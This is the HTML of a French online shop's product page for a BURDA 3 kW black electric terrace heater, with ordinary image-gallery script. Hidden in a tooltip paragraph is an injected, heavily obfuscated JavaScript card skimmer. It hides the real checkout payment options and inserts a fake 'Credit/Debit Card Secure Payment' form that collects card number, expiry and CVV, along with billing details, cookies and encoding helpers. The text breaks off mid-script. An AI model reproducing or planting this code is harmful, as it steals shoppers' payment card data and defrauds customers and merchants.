<div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-100 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="gallery-container relative self-center w-full bg-white mb-2"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6 h-full">
                                <img
                    alt="main product photo"
                    title="Tour&#x20;de&#x20;chauffage&#x20;&#xE9;lectrique,&#x20;3KW,&#x20;1m30,&#x20;NOIR,&#x20;sur&#x20;pied&#x20;&#x2F;&#x20;terrasse...BURDA"
                    class="object-contain object-center w-full h-full max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.domo-confort.com/media/catalog/product/cache/b7ab270e81929ed72a1102a92415f15c/b/d/bdbhst301_large.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'Tour\u0020de\u0020chauffage\u0020\u00E9lectrique,\u00203KW,\u00201m30,\u0020NOIR,\u0020sur\u0020pied\u0020\u002F\u0020terrasse...BURDA'"
                        :title="image.caption || 'Tour\u0020de\u0020chauffage\u0020\u00E9lectrique,\u00203KW,\u00201m30,\u0020NOIR,\u0020sur\u0020pied\u0020\u002F\u0020terrasse...BURDA'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto h-full max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                                <div class="arrows">
                    <div class="arrow prev" @click.prevent="changeImage('prev')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.3623 8.56372L0.638901 4.85634L4.3623 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="arrow next" @click.prevent="changeImage('next')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.637695 8.56372L4.3611 4.85634L0.637695 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
                            </div>
        </div>
        <div id="thumbs" class="hidden flex-wrap md:flex"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary-yellow focus:border-primary-yellow rounded-lg"
                       :class="{'border-primary-yellow': active === index}"
                    >
                        <img :src="image.thumb" class="rounded-lg"
                             :alt="image.caption || 'Tour\u0020de\u0020chauffage\u0020\u00E9lectrique,\u00203KW,\u00201m30,\u0020NOIR,\u0020sur\u0020pied\u0020\u002F\u0020terrasse...BURDA'"
                             :title="image.caption || 'Tour\u0020de\u0020chauffage\u0020\u00E9lectrique,\u00203KW,\u00201m30,\u0020NOIR,\u0020sur\u0020pied\u0020\u002F\u0020terrasse...BURDA'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/D\/BDBHST301.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/D\/BDBHST301.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/D\/BDBHST301.JPG","caption":"Miniature produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/d\/bdbhst301_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/d\/bdbhst301_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/d\/bdbhst301_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/D\/BDBHST301.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/D\/BDBHST301.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/D\/BDBHST301.JPG","caption":"Miniature produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/d\/bdbhst301_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/d\/bdbhst301_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/d\/bdbhst301_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            changeImage(direction){
                let active = this.active;
                const countImages = this.images.length;
                if(direction === 'prev'){
                    this.active--;
                    if(this.active === -1){
                        this.active = countImages - 1;
                    }
                } else {
                    this.active++;
                    if(this.active === countImages){
                        this.active = 0;
                    }
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 mt-5 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 md:mb-0 md:mt-0 md:pt-0">
    <span class="block text-sm font-bold uppercase">
        Référence :         <span class="text-primary-blue" itemprop="sku">BDBHST301</span>
    </span>
    <h1 class="text-xl md:text-3xl font-semibold text-input-black title-font mb-5" itemprop="name">
        Tour de chauffage électrique, 3KW, 1m30, NOIR, sur pied / terrasse...BURDA    </h1>

    
    <div x-data="{ tooltip: false }" class="text-sm uppercase text-primary-blue font-bold flex md:pt-24 lg:pt-40">
    <span>Les produits de remplacement</span>
    <div class="relative ml-3">
        <svg x-on:mouseover="tooltip = true" x-on:mouseleave="tooltip = false" class="cursor-pointer" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#3C73CB"/>
        </svg>
        <div x-show="tooltip" class="tooltip" x-cloak>
            <p>Certain fabricant change de référence commerciale ou d’esthétique pour certain produit, mais ne vous en faite pas, nous pouvons vous proposer une solution de remplacement&nbsp;!</p><!-- @BLOCK@_19 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var 